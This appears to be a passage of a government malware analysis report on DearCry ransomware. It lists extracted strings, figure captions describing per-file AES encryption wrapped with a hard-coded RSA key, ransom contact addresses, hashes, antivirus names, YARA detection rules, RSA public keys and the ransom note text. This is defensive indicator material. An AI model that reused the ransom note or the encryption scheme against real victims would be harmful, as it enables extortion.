documentVersion
documentTitle
documentIdentifier
manager
host
userClass
photo
roomNumber
favouriteDrink
info
rfc822Mailbox
mail
textEncodedORAddress
userId
UID
qualityLabelledData
pilotDSA
pilotOrganization
simpleSecurityObject
friendlyCountry
domainRelatedObject
dNSDomain
rFC822localPart
documentSeries
room
document
account
pilotPerson
pilotObject
caseIgnoreIA5StringSyntax
iA5StringSyntax
pilotGroups
pilotObjectClass
pilotAttributeSyntax
pilotAttributeType
pilot
ucl
pss
data
Hold Instruction Reject
holdInstructionReject
Hold Instruction Call Issuer
holdInstructionCallIssuer
Hold Instruction None
holdInstructionNone
Hold Instruction Code
holdInstructionCode
aes-256-cfb
AES-256-CFB
aes-256-ofb
AES-256-OFB
aes-256-cbc
AES-256-CBC
aes-256-ecb
AES-256-ECB
aes-192-cfb
AES-192-CFB
aes-192-ofb
AES-192-OFB
aes-192-cbc
AES-192-CBC
aes-192-ecb
AES-192-ECB
aes-128-cfb
AES-128-CFB
aes-128-ofb
AES-128-OFB
aes-128-cbc
AES-128-CBC
aes-128-ecb
AES-128-ECB
Microsoft CSP Name
CSPName
ecdsa-with-SHA1
prime256v1
prime239v3
prime239v2
prime239v1
prime192v3
prime192v2
prime192v1
id-ecPublicKey
characteristic-two-field
prime-field
ANSI X9.62
ansi-X9-62
X509v3 No Revocation Available
noRevAvail
X509v3 AC Targeting
targetInformation
X509v3 Policy Constraints
policyConstraints
role
id-aca-encAttrs
Subject Information Access
subjectInfoAccess
ac-proxying
md4WithRSAEncryption
RSA-MD4
clearance
Selected Attribute Types
selected-attribute-types
Domain
domain
domainComponent
dcObject
dcobject
Enterprises
enterprises
Mail
SNMPv2
snmpv2
Security
security
Private
private
Experimental
experimental
Management
mgmt
Directory
directory
iana
IANA
dod
DOD
org
ORG
directory services – algorithms
X500algorithms
rsaSignature
Trust Root
trustRoot
path
valid
Extended OCSP Status
extendedStatus
OCSP Service Locator
serviceLocator
OCSP Archive Cutoff
archiveCutoff
OCSP No Check
noCheck
Acceptable OCSP Responses
acceptableResponses
OCSP CRL ID
CrlID
OCSP Nonce
Nonce
Basic OCSP Response
basicOCSPResponse
ad dvcs
AD_DVCS
AD Time Stamping
ad_timestamping
id-cct-PKIResponse
id-cct-PKIData
id-cct-crs
id-qcs-pkixQCSyntax-v1
id-aca-role
id-aca-group
id-aca-chargingIdentity
id-aca-accessIdentity
id-aca-authenticationInfo
id-pda-countryOfResidence
id-pda-countryOfCitizenship
id-pda-gender
id-pda-placeOfBirth
id-pda-dateOfBirth
id-on-personalData
id-cmc-confirmCertAcceptance
id-cmc-popLinkWitness
id-cmc-popLinkRandom
id-cmc-queryPending
id-cmc-responseInfo
id-cmc-regInfo
id-cmc-revokeRequest
cryptoasn1tasn_enc.c
cryptoasn1tasn_new.c
cryptoasn1tasn_fre.c
cryptoasn1a_dup.c
assertion failed: niv <= EVP_MAX_IV_LENGTH
assertion failed: nkey <= EVP_MAX_KEY_LENGTH
cryptoevpevp_key.c
ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
?456789:;<=
!”#$%&'()*+,-./0123
cryptoevpencode.c
assertion failed: ctx->length <= (int)sizeof(ctx->enc_data)
assertion failed: n < (int)sizeof(ctx->enc_data)
cryptoasn1ameth_lib.c
X509_EXTENSIONS
Extension
X509_EXTENSION
critical
–End strings of interest–
Screenshots

Figure 1 – Screenshot of the data that will be prepended to an encrypted file. This data will contain an AES key that can be used to decrypt the file, as well as the full path of the file. This block will be encrypted via the hard-coded RSA key before it is prepended to the newly encrypted files. The ransomware will generate a new AES key for each file it encrypts.

Figure 2 – Screenshot of data after it is encrypted using the malware’s hard-coded RSA key.

Figure 3 – Screenshot of the header of an encrypted file after the encrypted AES key and the full path of the file data is appended.

Figure 4 – The ransomware enumerating all drives attached to the target system.

Figure 5 – The ransomware writing the ransom note “readme.txt” to a directory after it encrypts contents of a directory.

Figure 6 – The ransomware deleting the “msupdate” service after encryption of the target system’s files complete.
konedieyp[@]airmail.cc
Tags
ransomware
Details
| Address |
konedieyp[@]airmail.cc |
Relationships
| konedieyp[@]airmail.cc |
Related_To |
2b9838da7edb0decd32b086e47a31e8f5733b5981ad8247a2f9508e232589bff |
| konedieyp[@]airmail.cc |
Related_To |
fdec933ca1dd1387d970eeea32ce5d1f87940dfb6a403ab5fc149813726cbd65 |
| konedieyp[@]airmail.cc |
Related_To |
027119161d11ba87acc908a1d284b93a6bcafccc012e52ce390ecb9cd745bf27 |
| konedieyp[@]airmail.cc |
Related_To |
e044d9f2d0f1260c3f4a543a1e67f33fcac265be114a1b135fd575b860d2b8c6 |
| konedieyp[@]airmail.cc |
Related_To |
feb3e6d30ba573ba23f3bd1291ca173b7879706d1fe039c34d53a4fdcdf33ede |
| konedieyp[@]airmail.cc |
Related_To |
10bce0ff6597f347c3cca8363b7c81a8bff52d2ff81245cd1e66a6e11aeb25da |
Description
The DearCry ransomware samples contain this email address in the ransom note as a contact for decrypting files.
uenwonken[@]memail.com
Tags
ransomware
Details
| Address |
uenwonken[@]memail.com |
Relationships
| uenwonken[@]memail.com |
Related_To |
2b9838da7edb0decd32b086e47a31e8f5733b5981ad8247a2f9508e232589bff |
| uenwonken[@]memail.com |
Related_To |
fdec933ca1dd1387d970eeea32ce5d1f87940dfb6a403ab5fc149813726cbd65 |
| uenwonken[@]memail.com |
Related_To |
027119161d11ba87acc908a1d284b93a6bcafccc012e52ce390ecb9cd745bf27 |
| uenwonken[@]memail.com |
Related_To |
e044d9f2d0f1260c3f4a543a1e67f33fcac265be114a1b135fd575b860d2b8c6 |
| uenwonken[@]memail.com |
Related_To |
feb3e6d30ba573ba23f3bd1291ca173b7879706d1fe039c34d53a4fdcdf33ede |
| uenwonken[@]memail.com |
Related_To |
10bce0ff6597f347c3cca8363b7c81a8bff52d2ff81245cd1e66a6e11aeb25da |
Description
The DearCry ransomware samples contain this email address in the ransom note as a contact for decrypting files.
fdec933ca1dd1387d970eeea32ce5d1f87940dfb6a403ab5fc149813726cbd65
Tags
ransomwaretrojan
Details
| Name |
fdec933ca1dd1387d970eeea32ce5d1f87940dfb6a403ab5fc149813726cbd65 |
| Size |
1322521 bytes |
| Type |
PE32 executable (console) Intel 80386, for MS Windows |
| MD5 |
6be28a4523984698e7154671f73361bf |
| SHA1 |
b974375ef0f6dcb6ce30558df2ed8570bf1ad642 |
| SHA256 |
fdec933ca1dd1387d970eeea32ce5d1f87940dfb6a403ab5fc149813726cbd65 |
| SHA512 |
c3a44431e8cbb76d75ea2a1caca6fe77dfbd2a9565da918620433d415d396c08394ecb1c6454fc69661d61683711e53b60a69435e25518a04e81c20136f62f20 |
| ssdeep |
24576:C5Nv2SkWFP/529IC8u2bAs0NIzkQS+KpPbEasBY2iKDl1fpxkLVZgMCST:oB70s9yjE62iIl1fpxkLVZgMCA |
| Entropy |
6.994288 |
Antivirus
| Ahnlab |
Ransomware/Win.DoejoCrypt |
| Antiy |
Trojan[Ransom]/Win32.Encoder |
| Avira |
TR/AD.DearcryRansom.dneew |
| BitDefender |
Gen:Heur.Mint.Zard.46 |
| ClamAV |
Win.Ransomware.Dearcry-9840778-0 |
| Comodo |
Malware |
| Cyren |
W32/Ransom.TNVJ-5084 |
| ESET |
a variant of Win32/Filecoder.DearCry.A trojan |
| Emsisoft |
Gen:Heur.Mint.Zard.46 (B) |
| Ikarus |
Trojan-Ransom.FileCrypter |
| K7 |
Trojan ( 005790ee1 ) |
| Lavasoft |
Gen:Heur.Mint.Zard.46 |
| McAfee |
Ransom-DearCry!6BE28A452398 |
| Microsoft Security Essentials |
Ransom:Win32/DoejoCrypt.A |
| NANOAV |
Trojan.Win32.Encoder.ioxcpd |
| Quick Heal |
Ransom.DearCry.S19261705 |
| Sophos |
Troj/Ransom-GFE |
| Symantec |
Ransom.Dearcry |
| Systweak |
trojan-ransom.dearcry |
| TACHYON |
Ransom/W32.DearCry.1322521 |
| TrendMicro |
Ransom.53933CA6 |
| TrendMicro House Call |
Ransom.53933CA6 |
| Vir.IT eXplorer |
Ransom.Win32.DearCry.CUQ |
| VirusBlokAda |
TrojanRansom.Encoder |
| Zillya! |
Trojan.Filecoder.Win32.18026 |
YARA Rules
- rule CISA_10330097_01 : trojan downloader ransomware DEARCRY
{
meta:
Author = “CISA Code & Media Analysis”
Incident = “10330097”
Date = “2021-03-31”
Last_Modified = “20210331_1630”
Actor = “n/a”
Category = “Trojan Downloader Ransomware”
Family = “DEARCRY”
Description = “Detects DearCry Ransomware”
MD5_1 = “0e55ead3b8fd305d9a54f78c7b56741a”
SHA256_1 = “2b9838da7edb0decd32b086e47a31e8f5733b5981ad8247a2f9508e232589bff”
MD5_2 = “cdda3913408c4c46a6c575421485fa5b”
SHA256_2 = “e044d9f2d0f1260c3f4a543a1e67f33fcac265be114a1b135fd575b860d2b8c6”
MD5_3 = “c6eeb14485d93f4e30fb79f3a57518fc”
SHA256_3 = “feb3e6d30ba573ba23f3bd1291ca173b7879706d1fe039c34d53a4fdcdf33ede”
strings:
$s0 = { 8B 85 04 EA FF FF 50 8B 8D 08 EA FF FF 51 8B 55 14 52 8B 45 10 50 8D 8D 68 F0 FF FF 51 8B 95 00 EA FF FF 52 }
$s1 = { 43 72 79 70 74 6F 50 72 6F 2D 58 63 68 42 }
$s2 = “—–BEGIN RSA PUBLIC KEY—–“
$s3 = “.CRYPT”
condition:
all of them
}
ssdeep Matches
No matches found.
PE Metadata
| Compile Date |
2021-03-08 01:29:05-05:00 |
| Import Hash |
f8b8e20e844ccd50a8eb73c2fca3626d |
PE Sections
| MD5 |
Name |
Raw Size |
Entropy |
| 19c89970662b40d47561bb17377abe08 |
header |
1024 |
2.591397 |
| 07abe3c7ee0a03e132be7d8e50cb59b3 |
.text |
976896 |
7.069141 |
| 7133c887704081b6d3678f691a6754fe |
.rdata |
265728 |
6.128972 |
| bef1589c6181fa392609e904f4410443 |
.data |
26112 |
4.707707 |
| a0bf446401bdd255b7f7cb0215177d73 |
.rsrc |
512 |
5.108717 |
| f3d5e7499f330d470ed5e0dd856b599c |
.reloc |
51712 |
5.474130 |
Packers/Compilers/Cryptors
Relationships
| fdec933ca1… |
Related_To |
konedieyp[@]airmail.cc |
| fdec933ca1… |
Related_To |
uenwonken[@]memail.com |
Description
This file is a malicious 32-bit Windows executable. It has been identified as a variant of the DearCry ransomware and is similar in design and functionality to the file 2b9838da7edb0decd32b086e47a31e8f5733b5981ad8247a2f9508e232589bff. The hard-coded RSA key contained within this binary is illustrated below.
–Begin RSA public key–
MIIBCAKCAQEA5+mVBe75OvCzCW4oZHl7vqPwV2O4kgzgfp9odcL9LZc8Gy2+NJPDwrHbttKI3z4Yt3G04lX7bEp1RZjxUYfzX8qvaPC2EBduOjSN1WMSbJJrINs1IzkqXRrggJhSbp881Jr6NmpE6pns0Vfv//Hk1idHhxsXg6QKtfXlzAnRbgA1WepSDJq5H08WGFBZrgUVM0zBYI3JJH3b9jIRMVQMJUQ57w3jZpOnpFXSZoUy1YD7Y3Cu+n/Q6cEft6t29/FQgacXmeA2ajb7ssSbSntBpTpoyGc/kKoaihYPrHtNRhkMcZQayy5aXTgYtEjhzJAC+esXiTYqklWMXJS1EmUpoQIBAw==
–End RSA public key–
This ransomware provides the following ransom note within directories of encrypted files on the target system and shared drives:
–Begin ransom note–
Your file has been encrypted!
If you want to decrypt, please contact us.
konedieyp[@]airmail.cc or uenwonken[@]memail.com
And please send me the following hash!
d37fc1eabc6783a418d23a8d2ba5db5a
–End ransom note–
027119161d11ba87acc908a1d284b93a6bcafccc012e52ce390ecb9cd745bf27
Tags
ransomwaretrojan
Details
| Name |
027119161d11ba87acc908a1d284b93a6bcafccc012e52ce390ecb9cd745bf27 |
| Size |
1322496 bytes |
| Type |
PE32 executable (console) Intel 80386, for MS Windows |
| MD5 |
a7e571312e05d547936aab18f0b30fbf |
| SHA1 |
e0d643e759b2adf736b451aff9afa92811ab8a99 |
| SHA256 |
027119161d11ba87acc908a1d284b93a6bcafccc012e52ce390ecb9cd745bf27 |
| SHA512 |
20e8af2770aa1be935f7d1b74d6db6f9aeb5aebab016ac6c2e58e60b1b5c9029726fda7b75ed003bf4a1a5a480024231c6a90f5a3d812bf2438dc2c540a49f88 |
| ssdeep |
24576:C5Nv2SkWFP/529IC8u2bAs0NIzkQS+KpPbEasBY2iKDl1fpxkLVZgMCSZ:oB70s9yjE62iIl1fpxkLVZgMCk |
| Entropy |
6.994270 |
Antivirus
| Ahnlab |
Ransomware/Win.DoejoCrypt |
| Avira |
TR/AD.DearcryRansom.dneew |
| BitDefender |
Gen:Heur.Mint.Zard.46 |
| ClamAV |
Win.Ransomware.Dearcry-9840778-0 |
| Comodo |
Malware |
| Cyren |
W32/Trojan.UHTA-2594 |
| ESET |
a variant of Win32/Filecoder.DearCry.A trojan |
| Emsisoft |
Gen:Heur.Mint.Zard.46 (B) |
| Ikarus |
Trojan-Ransom.FileCrypter |
| K7 |
Trojan ( 005790ee1 ) |
| Lavasoft |
Gen:Heur.Mint.Zard.46 |
| McAfee |
Ransom-DearCry!A7E571312E05 |
| Microsoft Security Essentials |
Ransom:Win32/DoejoCrypt.A |
| NANOAV |
Trojan.Win32.Encoder.ioxcpd |
| Quick Heal |
Ransom.DearCry.S19261705 |
| Sophos |
Troj/Ransom-GFE |
| Symantec |
Unavailable (production) |
| Systweak |
trojan-ransom.dearcry |
| TACHYON |
Ransom/W32.DearCry.1322496 |
| TrendMicro |
Ransom.FC206072 |
| TrendMicro House Call |
Ransom.FC206072 |
| Vir.IT eXplorer |
Ransom.Win32.DearCry.CUQ |
| VirusBlokAda |
TrojanRansom.Encoder |
| Zillya! |
Trojan.Filecoder.Win32.18026 |
YARA Rules
- rule CISA_10330097_01 : trojan downloader ransomware DEARCRY
{
meta:
Author = “CISA Code & Media Analysis”
Incident = “10330097”
Date = “2021-03-31”
Last_Modified = “20210331_1630”
Actor = “n/a”
Category = “Trojan Downloader Ransomware”
Family = “DEARCRY”
Description = “Detects DearCry Ransomware”
MD5_1 = “0e55ead3b8fd305d9a54f78c7b56741a”
SHA256_1 = “2b9838da7edb0decd32b086e47a31e8f5733b5981ad8247a2f9508e232589bff”
MD5_2 = “cdda3913408c4c46a6c575421485fa5b”
SHA256_2 = “e044d9f2d0f1260c3f4a543a1e67f33fcac265be114a1b135fd575b860d2b8c6”
MD5_3 = “c6eeb14485d93f4e30fb79f3a57518fc”
SHA256_3 = “feb3e6d30ba573ba23f3bd1291ca173b7879706d1fe039c34d53a4fdcdf33ede”
strings:
$s0 = { 8B 85 04 EA FF FF 50 8B 8D 08 EA FF FF 51 8B 55 14 52 8B 45 10 50 8D 8D 68 F0 FF FF 51 8B 95 00 EA FF FF 52 }
$s1 = { 43 72 79 70 74 6F 50 72 6F 2D 58 63 68 42 }
$s2 = “—–BEGIN RSA PUBLIC KEY—–“
$s3 = “.CRYPT”
condition:
all of them
}
ssdeep Matches
No matches found.
PE Metadata
| Compile Date |
2021-03-08 01:29:05-05:00 |
| Import Hash |
f8b8e20e844ccd50a8eb73c2fca3626d |
PE Sections
| MD5 |
Name |
Raw Size |
Entropy |
| 19c89970662b40d47561bb17377abe08 |
header |
1024 |
2.591397 |
| 07abe3c7ee0a03e132be7d8e50cb59b3 |
.text |
976896 |
7.069141 |
| 7133c887704081b6d3678f691a6754fe |
.rdata |
265728 |
6.128972 |
| bef1589c6181fa392609e904f4410443 |
.data |
26112 |
4.707707 |
| a0bf446401bdd255b7f7cb0215177d73 |
.rsrc |
512 |
5.108717 |
| f3d5e7499f330d470ed5e0dd856b599c |
.reloc |
51712 |
5.474130 |
Packers/Compilers/Cryptors
Relationships
| 027119161d… |
Related_To |
konedieyp[@]airmail.cc |
| 027119161d… |
Related_To |
uenwonken[@]memail.com |
Description
This file is a malicious 32-bit Windows executable. It has been identified as a variant of the DearCry ransomware and is similar in design and functionality to the file 2b9838da7edb0decd32b086e47a31e8f5733b5981ad8247a2f9508e232589bff. The hard-coded RSA key contained within this binary is illustrated below.
–Begin RSA public key–
MIIBCAKCAQEA5+mVBe75OvCzCW4oZHl7vqPwV2O4kgzgfp9odcL9LZc8Gy2+NJPDwrHbttKI3z4Yt3G04lX7bEp1RZjxUYfzX8qvaPC2EBduOjSN1WMSbJJrINs1IzkqXRrggJhSbp881Jr6NmpE6pns0Vfv//Hk1idHhxsXg6QKtfXlzAnRbgA1WepSDJq5H08WGFBZrgUVM0zBYI3JJH3b9jIRMVQMJUQ57w3jZpOnpFXSZoUy1YD7Y3Cu+n/Q6cEft6t29/FQgacXmeA2ajb7ssSbSntBpTpoyGc/kKoaihYPrHtNRhkMcZQayy5aXTgYtEjhzJAC+esXiTYqklWMXJS1EmUpoQIBAw==
–End RSA public key–
This ransomware provides the following ransom note within directories of encrypted files on the target system and shared drives:
–Begin ransom note–
Your file has been encrypted!
If you want to decrypt, please contact us.
konedieyp[@]airmail.cc or uenwonken[@]memail.com
And please send me the following hash!
d37fc1eabc6783a418d23a8d2ba5db5a
–End ransom note–
e044d9f2d0f1260c3f4a543a1e67f33fcac265be114a1b135fd575b860d2b8c6
Tags
downloaderloaderransomwaretrojan
Details
| Name |
e044d9f2d0f1260c3f4a543a1e67f33fcac265be114a1b135fd575b860d2b8c6 |
| Size |
1322496 bytes |
| Type |
PE32 executable (console) Intel 80386, for MS Windows |
| MD5 |
cdda3913408c4c46a6c575421485fa5b |
| SHA1 |
56eec7392297e7301159094d7e461a696fe5b90f |
| SHA256 |
e044d9f2d0f1260c3f4a543a1e67f33fcac265be114a1b135fd575b860d2b8c6 |
| SHA512 |
666b7419adaa2fba34e53416fc29cac92bbbe36d9fae57bae00001d644f35484df9b1e44a516866b000b8ab04cd2241414fe0692e1a5b6f36d540ed13a45448a |
| ssdeep |
24576:C5Nv2SkWFP/529IC8u2bAs0NIzkQS+KpPbEasBY2iKDl1fpxkLVZgMCS+:oB70s9yjE62iIl1fpxkLVZgMC3 |
| Entropy |
6.994272 |
Antivirus
| Ahnlab |
Ransomware/Win.DoejoCrypt |
| Antiy |
Trojan[Ransom]/Win32.Encoder |
| Avira |
TR/AD.DearcryRansom.dneew |
| BitDefender |
Gen:Heur.Mint.Zard.46 |
| ClamAV |
Win.Ransomware.Dearcry-9840778-0 |
| Comodo |
Malware |
| Cyren |
W32/Trojan.UHSB-2594 |
| ESET |
a variant of Win32/Filecoder.DearCry.A trojan |
| Emsisoft |
Gen:Heur.Mint.SP.Ransom.Dearcry.1 (B) |
| Ikarus |
Trojan-Ransom.FileCrypter |
| K7 |
Trojan ( 005790ee1 ) |
| Lavasoft |
Gen:Heur.Mint.SP.Ransom.Dearcry.1 |
| McAfee |
Ransom-DearCry!CDDA3913408C |
| Microsoft Security Essentials |
Ransom:Win32/DoejoCrypt.A |
| NANOAV |
Trojan.Win32.Encoder.ioxcpd |
| Quick Heal |
Ransom.DearCry.S19261705 |
| Sophos |
Troj/Ransom-GFE |
| Symantec |
Downloader |
| TACHYON |
Ransom/W32.DearCry.1322496 |
| TrendMicro |
Ransom.56DC2A23 |
| TrendMicro House Call |
Ransom.56DC2A23 |
| Vir.IT eXplorer |
Ransom.Win32.DearCry.CUQ |
| VirusBlokAda |
TrojanRansom.Encoder |
| Zillya! |
Trojan.Filecoder.Win32.18026 |
YARA Rules
- rule CISA_10330097_01 : trojan downloader ransomware DEARCRY
{
meta:
Author = “CISA Code & Media Analysis”
Incident = “10330097”
Date = “2021-03-31”
Last_Modified = “20210331_1630”
Actor = “n/a”
Category = “Trojan Downloader Ransomware”
Family = “DEARCRY”
Description = “Detects DearCry Ransomware”
MD5_1 = “0e55ead3b8fd305d9a54f78c7b56741a”
SHA256_1 = “2b9838da7edb0decd32b086e47a31e8f5733b5981ad8247a2f9508e232589bff”
MD5_2 = “cdda3913408c4c46a6c575421485fa5b”
SHA256_2 = “e044d9f2d0f1260c3f4a543a1e67f33fcac265be114a1b135fd575b860d2b8c6”
MD5_3 = “c6eeb14485d93f4e30fb79f3a57518fc”
SHA256_3 = “feb3e6d30ba573ba23f3bd1291ca173b7879706d1fe039c34d53a4fdcdf33ede”
strings:
$s0 = { 8B 85 04 EA FF FF 50 8B 8D 08 EA FF FF 51 8B 55 14 52 8B 45 10 50 8D 8D 68 F0 FF FF 51 8B 95 00 EA FF FF 52 }
$s1 = { 43 72 79 70 74 6F 50 72 6F 2D 58 63 68 42 }
$s2 = “—–BEGIN RSA PUBLIC KEY—–“
$s3 = “.CRYPT”
condition:
all of them
}
ssdeep Matches
No matches found.
PE Metadata
| Compile Date |
2021-03-08 01:29:05-05:00 |
| Import Hash |
f8b8e20e844ccd50a8eb73c2fca3626d |
PE Sections
| MD5 |
Name |
Raw Size |
Entropy |
| 19c89970662b40d47561bb17377abe08 |
header |
1024 |
2.591397 |
| 07abe3c7ee0a03e132be7d8e50cb59b3 |
.text |
976896 |
7.069141 |
| 7133c887704081b6d3678f691a6754fe |
.rdata |
265728 |
6.128972 |
| bef1589c6181fa392609e904f4410443 |
.data |
26112 |
4.707707 |
| a0bf446401bdd255b7f7cb0215177d73 |
.rsrc |
512 |
5.108717 |
| f3d5e7499f330d470ed5e0dd856b599c |
.reloc |
51712 |
5.474130 |
Packers/Compilers/Cryptors
Relationships
| e044d9f2d0… |
Related_To |
konedieyp[@]airmail.cc |
| e044d9f2d0… |
Related_To |
uenwonken[@]memail.com |
Description
This file is a malicious 32-bit Windows executable. It has been identified as a variant of the DearCry ransomware and is similar in design and functionality to the file 2b9838da7edb0decd32b086e47a31e8f5733b5981ad8247a2f9508e232589bff. The hard-coded RSA key contained within this binary is illustrated below.
–Begin RSA public key–
MIIBCAKCAQEA5+mVBe75OvCzCW4oZHl7vqPwV2O4kgzgfp9odcL9LZc8Gy2+NJPDwrHbttKI3z4Yt3G04lX7bEp1RZjxUYfzX8qvaPC2EBduOjSN1WMSbJJrINs1IzkqXRrggJhSbp881Jr6NmpE6pns0Vfv//Hk1idHhxsXg6QKtfXlzAnRbgA1WepSDJq5H08WGFBZrgUVM0zBYI3JJH3b9jIRMVQMJUQ57w3jZpOnpFXSZoUy1YD7Y3Cu+n/Q6cEft6t29/FQgacXmeA2ajb7ssSbSntBpTpoyGc/kKoaihYPrHtNRhkMcZQayy5aXTgYtEjhzJAC+esXiTYqklWMXJS1EmUpoQIBAw==
–End RSA public key–
This ransomware provides the following ransom note within directories of encrypted files on the target system and shared drives:
–Begin ransom note–
Your file has been encrypted!
If you want to decrypt, please contact us.
konedieyp[@]airmail.cc or uenwonken[@]memail.com
And please send me the following hash!
d37fc1eabc6783a418d23a8d2ba5db5a
–End ransom note–
feb3e6d30ba573ba23f3bd1291ca173b7879706d1fe039c34d53a4fdcdf33ede
Tags
downloaderloaderransomwaretrojan
Details
| Name |
feb3e6d30ba573ba23f3bd1291ca173b7879706d1fe039c34d53a4fdcdf33ede |
| Size |
1322496 bytes |
| Type |
PE32 executable (console) Intel 80386, for MS Windows |
| MD5 |
c6eeb14485d93f4e30fb79f3a57518fc |
| SHA1 |
b7d99521348d319f57d2b2ba7045295fc99cf6a7 |
| SHA256 |
feb3e6d30ba573ba23f3bd1291ca173b7879706d1fe039c34d53a4fdcdf33ede |
| SHA512 |
1cf95db6bb1b4b047ae91711c5f14c618c19ddee2465df44905e082a59c53d3aeee0e69e9aaf562ba117015e2e84ccfaed6b94d863dc6c153ba4ac8a17264ee5 |
| ssdeep |
24576:LU5NX2yJOiUXmEICxu2WAP0NIzkQM+KpPRQ9StIUDpl1fpxkzVZgMCS+:L7XP7P9o5QzUtl1fpxkzVZgMC3 |
| Entropy |
6.994636 |
Antivirus
| Ahnlab |
Ransomware/Win.DoejoCrypt |
| Antiy |
Trojan[Ransom]/Win32.DearCry |
| Avira |
TR/AD.DearcryRansom.prkjk |
| BitDefender |
Trojan.GenericKD.36489973 |
| ClamAV |
Win.Ransomware.Dearcry-9840778-0 |
| Comodo |
Malware |
| Cyren |
W32/Trojan.BMMM-2027 |
| ESET |
a variant of Win32/Filecoder.DearCry.A trojan |
| Emsisoft |
Trojan.GenericKD.36489973 (B) |
| Ikarus |
Trojan-Ransom.FileCrypter |
| K7 |
Trojan ( 005790de1 ) |
| Lavasoft |
Trojan.GenericKD.36489973 |
| McAfee |
Ransom-DearCry!C6EEB14485D9 |
| Microsoft Security Essentials |
Ransom:Win32/DoejoCrypt.A |
| NANOAV |
Trojan.Win32.Encoder.ipilfs |
| Quick Heal |
Ransom.DearCry.S19261705 |
| Sophos |
Troj/Ransom-GFE |
| Symantec |
Downloader |
| TACHYON |
Ransom/W32.DearCry.1322496 |
| TrendMicro |
Ransom.56DC2A23 |
| TrendMicro House Call |
Ransom.56DC2A23 |
| Vir.IT eXplorer |
Ransom.Win32.DearCry.CUQ |
| VirusBlokAda |
TrojanRansom.Encoder |
| Zillya! |
Trojan.Encoder.Win32.2195 |
YARA Rules
- rule CISA_10330097_01 : trojan downloader ransomware DEARCRY
{
meta:
Author = “CISA Code & Media Analysis”
Incident = “10330097”
Date = “2021-03-31”
Last_Modified = “20210331_1630”
Actor = “n/a”
Category = “Trojan Downloader Ransomware”
Family = “DEARCRY”
Description = “Detects DearCry Ransomware”
MD5_1 = “0e55ead3b8fd305d9a54f78c7b56741a”
SHA256_1 = “2b9838da7edb0decd32b086e47a31e8f5733b5981ad8247a2f9508e232589bff”
MD5_2 = “cdda3913408c4c46a6c575421485fa5b”
SHA256_2 = “e044d9f2d0f1260c3f4a543a1e67f33fcac265be114a1b135fd575b860d2b8c6”
MD5_3 = “c6eeb14485d93f4e30fb79f3a57518fc”
SHA256_3 = “feb3e6d30ba573ba23f3bd1291ca173b7879706d1fe039c34d53a4fdcdf33ede”
strings:
$s0 = { 8B 85 04 EA FF FF 50 8B 8D 08 EA FF FF 51 8B 55 14 52 8B 45 10 50 8D 8D 68 F0 FF FF 51 8B 95 00 EA FF FF 52 }
$s1 = { 43 72 79 70 74 6F 50 72 6F 2D 58 63 68 42 }
$s2 = “—–BEGIN RSA PUBLIC KEY—–“
$s3 = “.CRYPT”
condition:
all of them
}
ssdeep Matches
| 99 |
2b9838da7edb0decd32b086e47a31e8f5733b5981ad8247a2f9508e232589bff |
PE Metadata
| Compile Date |
2021-03-09 03:08:39-05:00 |
| Import Hash |
f8b8e20e844ccd50a8eb73c2fca3626d |
PE Sections
| MD5 |
Name |
Raw Size |
Entropy |
| 4289116f218aa083456871506085e1be |
header |
1024 |
2.596118 |
| 46c15879afc7b600a23284d8e72f87aa |
.text |
976896 |
7.069452 |
| d0093b4c33543ebd59b2c22c7e71670f |
.rdata |
265728 |
6.128934 |
| 8883af046ae6ebae63ae3882d79bfc4e |
.data |
25600 |
4.793715 |
| a0bf446401bdd255b7f7cb0215177d73 |
.rsrc |
512 |
5.108717 |
| bcd8233433c686e481a6c5a4f1f263ac |
.reloc |
51712 |
5.474063 |
Packers/Compilers/Cryptors
Relationships
| feb3e6d30b… |
Related_To |
konedieyp[@]airmail.cc |
| feb3e6d30b… |
Related_To |
uenwonken[@]memail.com |
Description
This file is a malicious 32 bit Windows executable. It has been identified as a variant of the DearCry ransomware and is similar in design and functionality to the file 2b9838da7edb0decd32b086e47a31e8f5733b5981ad8247a2f9508e232589bff. The hard-coded RSA key contained within this binary is illustrated below.
–Begin RSA public key–
MIIBCAKCAQEA1Qdzdr0sRv1i+hUXF6rzsLYjQ3NRuJO16S4MpmG54q5mX0TxEEh1FmkQwULatEQkDSBC1Qbi6ZNAYhvYGj4K2G2dfIexSXfazk1PkgOUWAQqrK8+r6I/03HTZd4dRq7XKhu/ElAgYc6cHqmsMfZ29GWwvsWN718kwnVKfjg+M5e/0GMWfOdKpY3rNhDu+aHj/W9OdC45gzBEm85nHK9YTHb+MA9fOeL29UEABin1Ou47Y1ZSBSq7glAXjX9XjG675VYMnNwrjQmLnbhSIEUMHtmMiJB4C8SVgfeGKBoM/eErBqZHs02FvMwXkubXMU8o8Cu0yMGRE8zZPZ39XUfLzQIBAw==
–End RSA public key–
This ransomware provides the following ransom note within directories of encrypted files on the target system and shared drives:
–Begin ransom note–
Your file has been encrypted!
If you want to decrypt, please contact us.
konedieyp[@]airmail.cc or uenwonken[@]memail.com
And please send me the following hash!
2133c369fb115ea61eebd7b62768decf
–End ransom note–
10bce0ff6597f347c3cca8363b7c81a8bff52d2ff81245cd1e66a6e11aeb25da
Tags
ransomwaretrojan
Details
| Name |
10bce0ff6597f347c3cca8363b7c81a8bff52d2ff81245cd1e66a6e11aeb25da |
| Size |
1322521 bytes |
| Type |
PE32 executable (console) Intel 80386, for MS Windows |
| MD5 |
9f05994819a3d8c1a3769352c7c39d1d |
| SHA1 |
eb2457196e04dfdd54f70bd32ed02ae854d45bc0 |
| SHA256 |
10bce0ff6597f347c3cca8363b7c81a8bff52d2ff81245cd1e66a6e11aeb25da |
| SHA512 |
32cac848f47a0096773435c6365fcbd6bdb02115aae2677aec5a86031b6def938033210fdcf0e12f735aa5ceb8cd4be5f7edb5cdc437bbca61f0d79196ec9be8 |
| ssdeep |
24576:LU5NX2yJOiUXmEICxu2WAP0NIzkQM+KpPRQ9StIUDpl1fpxkzVZgMCST:L7XP7P9o5QzUtl1fpxkzVZgMCA |
| Entropy |
6.994652 |
Antivirus
| Ahnlab |
Ransomware/Win.DoejoCrypt |
| Antiy |
Trojan[Ransom]/Win32.DearCry |
| Avira |
TR/AD.DearcryRansom.prkjk |
| BitDefender |
Trojan.GenericKD.36489973 |
| ClamAV |
Win.Ransomware.Dearcry-9840778-0 |
| Comodo |
Malware |
| Cyren |
W32/Trojan.NIBO-1126 |
| ESET |
a variant of Win32/Filecoder.DearCry.A trojan |
| Emsisoft |
Trojan.GenericKD.36489973 (B) |
| Ikarus |
Trojan-Ransom.FileCrypter |
